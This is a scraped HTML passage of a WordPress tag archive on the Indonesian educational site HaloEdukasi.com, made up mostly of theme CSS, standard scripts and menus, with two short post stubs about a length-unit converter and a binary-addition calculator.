var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><script src="https://haloedukasi.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script src="https://haloedukasi.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><link rel="icon" href="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico" sizes="32x32"/><link rel="icon" href="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico" sizes="192x192"/><link rel="apple-touch-icon" href="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico"/><meta name="msapplication-TileImage" content="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico"/><style id="wp-custom-css">.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) { max-width: 100rem; width: calc(100% - 4rem);}h1, .heading-size-1 { font-size: 2.5rem; }h2, .heading-size-2 { font-size: 2.3rem; } h3, .heading-size-3 { font-size: 2.1rem; } h4, .heading-size-4 { font-size: 1.9rem; } h2.entry-title { font-size: 2.3rem; }h3.entry-title { font-size: 2.1rem; }h4.entry-title { font-size: 2.3rem; }.singular .entry-header { background-color: #fff; padding: 1rem 0;}#breadcrumbs { font-size: 11px; padding-bottom: 15px;}.entry-content p{line-height:1.35}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin:2.5rem auto 2rem}.entry-content h3,h4 { padding-left:1.2em;}.entry-content ul { padding-left:1.4em;}.entry-content ol { padding-left:1.4em;}#idnmedis_ref { width: 100%; padding: 0 10px 0 10px; margin-top: 2px; font-size: 13px;}#rcorners2 { border-radius: 15px; border: 2px solid lightgreen; padding: 3px 2px 5px 2px; width: 15px; height: 150px; font-family:monospace; font-size:0.8em; margin-top:30px;}#rcorners2 a { text-decoration:none; color:green;}#rcorners2 a:hover { text-decoration:none; color:blue;}.footer-widgetsfacts { width: 90%; text-align: center; margin:auto; font-size:11px;}.footer-top-hidden #site-footer { margin-top: 1rem;}#site-footer { font-size: 1.4rem; padding: 3rem 0;}.tooltip { position: relative; display: inline-block; border-bottom: 1px black;}.tooltip .tooltiptext { visibility: hidden; width: 120px; background-color: #555; color: #fff; text-align: center; font-size: 9px; border-radius: 6px; padding: 5px 0; position: absolute; z-index: 1; bottom: 125%; left: 50%; margin-left: -60px; opacity: 0; transition: opacity 0.3s;}.tooltip .tooltiptext::after { content: ""; position: absolute; top: 100%; left: 50%; margin-left: -5px; border-width: 5px; border-style: solid; border-color: #555 transparent transparent transparent;}.tooltip:hover .tooltiptext { visibility: visible; opacity: 1;}/* POST META */.post-meta-single-top .post-meta { justify-content: center;}.tagcloud { display: flex; flex-wrap: wrap; align-items: center;}.tagcloud a { display: inline-block; margin: 0.125rem; padding: 0.4375rem; background: #fff; transition: all 0.1s ease-in-out;}.tagcloud a:hover,.tagcloud a:focus { background: blue; color: white; transform: scale(1.1);}.post-meta-wrapper { margin-top: 2rem; margin-right: auto; margin-left: auto; max-width: 58rem; width: 100%;}.post-meta { color: #6d6d6d; display: flex; flex-wrap: wrap; font-size: 1rem; font-weight: 500; list-style: none; margin: -1rem 0 0 -2rem;}.post-meta li { flex-shrink: 0; letter-spacing: -0.016875em; margin: 1rem 0 0 2rem; font-size: 1.2rem; max-width: calc(100% - 2rem);}.post-meta li.post-date { flex-shrink: 0; letter-spacing: -0.016875em; margin: 1rem 0 0 2rem; font-size: 1.2rem; max-width: calc(100% - 2rem);}.post-meta li.post-mr { color: #6e6e6e; flex-shrink: 0; letter-spacing: -0.016875em; margin: 1rem 0 0 2rem; font-size: 1.2rem; max-width: calc(100% - 2rem);}.post-meta a { color: inherit; text-decoration: none;}.post-meta a:focus,.post-meta a:hover { text-decoration: underline;}.post-meta .meta-wrapper { align-items: center; display: flex; flex-wrap: nowrap;}.post-meta .meta-icon { flex-shrink: 0; margin-right: 1rem;}.post-meta .post-author .meta-icon svg { width: 1.6rem; height: 1.8rem;}.post-meta .post-categories .meta-icon svg { width: 1.8rem; height: 1.7rem;}.post-meta .post-comment-link .meta-icon svg { width: 1.6rem; height: 1.rem;}.post-meta .post-date .meta-icon svg { width: 1.7rem; height: 1.8rem;}.post-meta .post-edit .meta-icon svg { width: 1.8rem; height: 1.8rem;}.post-meta .post-sticky .meta-icon svg { width: 1.5rem; height: 1.8rem;}.post-meta .post-tags .meta-icon svg { width: 1.8rem; height: 1.8rem;}.post-meta svg * { fill: currentColor;}p.comment-policy { border: 1px solid #ffd499; background-color: #fff4e5; border-radius: 5px; padding: 10px; margin: 10px 0px 10px 0px; font-size: small; font-style: italic;}.comments-wrapper { margin-top: 1rem; margin-bottom: 1rem; }.comments div{ margin-top: 0.5rem; margin-bottom: 0.6rem; } .comment-reply-title { margin-bottom: 0.6rem; }.comment-reply-title { font-size: 1.6rem; line-height: 2; margin-bottom: 1rem; }.comment-author { font-size: 1.3rem; font-weight: 500; letter-spacing: -0.027777778em;}.comment-author a { text-decoration: underline;}.comment-author a:hover,.comment-author a:focus { text-decoration: none;}.comment-meta { margin-top: 0.5rem; margin-bottom: 0.6rem;}.comment-meta .avatar { height: 4rem; position: absolute; left: 0; top: 0; width: 4rem;}.comment-author .url { text-decoration: underline;}.comment-metadata { color: #6d6d6d; font-size: 1.1rem; font-weight: 400; margin-top: 0.6rem; margin-bottom: 0.6rem;}.comment-metadata a { text-decoration: none;}.comment-metadata a:focus,.comment-metadata a:hover { text-decoration: underline;}.comment-content.entry-content p { font-size:1.5rem; margin-top:0.6rem; margin-bottom:0.6rem;}.comments .comment,.comments .pingback,.comments .trackback,.comments .review { padding-top: 0.5rem; padding-bottom: 0.5rem;}.comment-respond p.logged-in-as { font-size: 1.4rem; letter-spacing: -0.025em; margin: 1.5rem 0 1.4rem 0; }#search-form-2 { background:#fff; border-radius: 24px; outline: 0px dotted #fff;}#search-form-1 { background:#dddddd; border-radius: 24px; white-space: nowrap; outline: 0px dotted #fff; height:80px;}input[type=submit] { padding:5px 10px; border:0 none; cursor:pointer; -webkit-border-radius: 5px; border-radius: 24px; }* { box-sizing: border-box;}/* Create four equal columns that floats next to each other */.columnidn { float: left; width: 25%; padding: 5px; border-radius: 15px; }@media (max-width:580px) { .columnidn { width: 100%; }}/* Clear floats after the columns */.rowidn:after { content: ""; display: table; clear: both;}.tablehome { width: 100%; border-collapse:collapse; border: 1px solid white;}th, td { text-align: left; padding: 8px; border: 1px solid white;}tr:nth-child(even){background-color: #f2f2f2}.entry-content pre {color: #000000;background-color: #eeee; border-radius: 15px;border: none;white-space: pre-wrap; /* css-3 */ white-space: -moz-pre-wrap; /* Mozilla, since 1999 */ white-space: -pre-wrap; /* Opera 4-6 */ white-space: -o-pre-wrap; /* Opera 7 */ word-wrap: break-word; /* Internet Explorer 5.5+ */}.fa { padding: 3px 7px; font-size: 16px; width: 600px; height:100px; text-align: center; text-decoration: none; margin: 5px 2px; border-radius:10px;}.fa:hover { opacity: 0.7; color: white;}.fa-facebook { background: #3B5998; color: white;}.fa-wa{ background: #25d366; color: white;}.fa-twitter { background: #55ACEE; color: white;}.fa-linkedin { background: #007bb5; color: white;}.wp-block-preformattedreviewer p{ color:#260040; margin-bottom:5px;}pre{padding:1rem;}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background:#dcd7ca}figure.wp-block-table.is-style-stripes{border-bottom:none}.wp-block-table.is-style-stripes table{ display: block; overflow-x: visible; border: none;}#textkonversi{ height:10px; text-align:center; border-radius: 25px;}#buttonkonversi{ text-align:center; border-radius: 19px;}.dwqa-breadcrumbs,.dwqa-current { font-size:13px;}.regisnetwork { text-align: right; margin: auto; border-radius: 5px; width: 150px; border: 1px solid #73AD21;}.pmoney { text-align: center; font-size:9px; color:green; padding: 0px 0px 0px 0px;}.pdaftar { text-align: center; font-weight:800; font-size:16px; line-height:0;}.regislogin { text-align: right; margin: auto; border-radius: 5px; width: 550px; border: 1px solid #73AD21;}.pmonlog { text-align: center; font-size:11px; color:green; padding: 0px 0px 0px 0px;}.plog { text-align: center; font-weight:800; font-size:20px; line-height:0;}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-59983736-30"></script><script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-59983736-30');</script> </head><body class="archive tag tag-kalkulator tag-3221 custom-background wp-custom-logo wp-theme-twentytwenty enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible reduced-spacing"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><header id="site-header" class="header-footer-group" role="banner"><div class="header-inner section-inner"><div class="header-titles-wrapper"> <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <span class="toggle-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"/></svg> </span> <span class="toggle-text">Search</span> </span> </button><div class="header-titles"><div class="site-logo faux-heading"><a href="https://haloedukasi.com/" class="custom-logo-link" rel="home"><img width="272" height="72" src="https://haloedukasi.com/wp-content/uploads/2019/11/HaloEdukasi.com_.png" class="custom-logo" alt="halo edukasi" decoding="async"/></a><span class="screen-reader-text">HaloEdukasi.com</span></div></div> <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"> <span class="toggle-inner"> <span class="toggle-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)"/></svg> </span> <span class="toggle-text">Menu</span> </span> </button></div><div class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style"><li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://haloedukasi.com/bahasa-inggris">Bahasa Inggris</a></li><li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://haloedukasi.com/matematika">Matematika</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://haloedukasi.com/ipa">IPA</a></li><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://haloedukasi.com/ips">IPS</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://haloedukasi.com/ti">TI</a></li><li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://haloedukasi.com/biologi">Biologi</a></li><li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://haloedukasi.com/geografi">Geografi</a></li><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://haloedukasi.com/penjaskes">Penjaskes</a></li><li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">More</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://haloedukasi.com/ppkn">PPKN</a></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://haloedukasi.com/sejarah">Sejarah</a></li><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://haloedukasi.com/seni">Seni</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://haloedukasi.com/sosiologi-edukasi">Sosiologi</a></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://haloedukasi.com/fisika">Fisika</a></li><li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://haloedukasi.com/ekonomi">Ekonomi</a></li><li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://haloedukasi.com/ujian-nasional">Ujian Nasional</a></li></ul></li></ul></nav><div class="header-toggles hide-no-js"><div class="toggle-wrapper search-toggle-wrapper"> <button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"/></svg> <span class="toggle-text">Search</span> </span> </button></div></div></div></div><div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal"><div class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://haloedukasi.com/"> <label for="search-form-1"> <span class="screen-reader-text">Search for:</span> <input type="search" id="search-form-1" class="search-field" placeholder="Cari artikel&hellip;" name="s"/> </label> <input type="submit" class="search-submit" value="Search"/></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="screen-reader-text">Close search</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"/></svg> </button></div></div></div></header><div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal"><div class="menu-modal-inner modal-inner"><div class="menu-wrapper section-inner"><div class="menu-top"> <button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"> <span class="toggle-text">Close Menu</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"/></svg> </button><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/bahasa-inggris">Bahasa Inggris</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/matematika">Matematika</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ipa">IPA</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ips">IPS</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ti">TI</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/biologi">Biologi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/geografi">Geografi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/penjaskes">Penjaskes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><div class="ancestor-wrapper"><a href="#">More</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-65 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"/></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ppkn">PPKN</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/sejarah">Sejarah</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/seni">Seni</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/sosiologi-edukasi">Sosiologi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/fisika">Fisika</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ekonomi">Ekonomi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ujian-nasional">Ujian Nasional</a></div></li></ul></li></ul></nav></div><div class="menu-bottom"></div></div></div></div><main id="site-content" role="main"><header class="archive-header has-text-align-center header-footer-group"><div class="archive-header-inner section-inner medium"><h1 class="archive-title"><span class="color-accent">Tag:</span> <span>kalkulator</span></h1></div></header><article class="post-19308 post type-post status-publish format-standard hentry category-kalkulator tag-kalkulator tag-satuan-panjang" id="post-19308"><header class="entry-header has-text-align-center"><div class="entry-header-inner section-inner medium"><p id="breadcrumbs"><span><span><a href="https://haloedukasi.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">kalkulator</span></span></p><h2 class="entry-title heading-size-1"><a href="https://haloedukasi.com/kalkulator-satuan-panjang-akurat">Kalkulator Satuan Panjang Akurat</a></h2><div class="post-meta-wrapper post-meta-single post-meta-single-top"><ul class="post-meta"><li class="post-date meta-wrapper"></li></ul></div></div></header><div class="post-inner thin "><div class="entry-content"></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text">Tags</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z"/></svg> </span> <span class="meta-text"> <a href="https://haloedukasi.com/sub/kalkulator" rel="tag">kalkulator</a>, <a href="https://haloedukasi.com/sub/satuan-panjang" rel="tag">Satuan Panjang</a> </span></li></ul></div></div></article><hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true"/><article class="post-19280 post type-post status-publish format-standard hentry category-matematika tag-biner tag-kalkulator" id="post-19280"><header class="entry-header has-text-align-center"><div class="entry-header-inner section-inner medium"><p id="breadcrumbs"><span><span><a href="https://haloedukasi.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">kalkulator</span></span></p><h2 class="entry-title heading-size-1"><a href="https://haloedukasi.com/kalkulator-penjumlahan-biner">Kalkulator Penjumlahan Biner</a></h2><div class="post-meta-wrapper post-meta-single post-meta-single-top"><ul class="post-meta"><li class="post-date meta-wrapper"></li></ul></div></div></header><div class="post-inner thin "><div class="entry-content"><p>Kalkulator penjumlahan biner yang dapat anda gunakan untuk menjumlahkan bilangan biner. Kalkulator ini juga menyediakan konversi biner ke desimal dan konversi biner ke hexadesimal serta desimal ke hexadesimal atau sebaliknya.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text">Tags</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 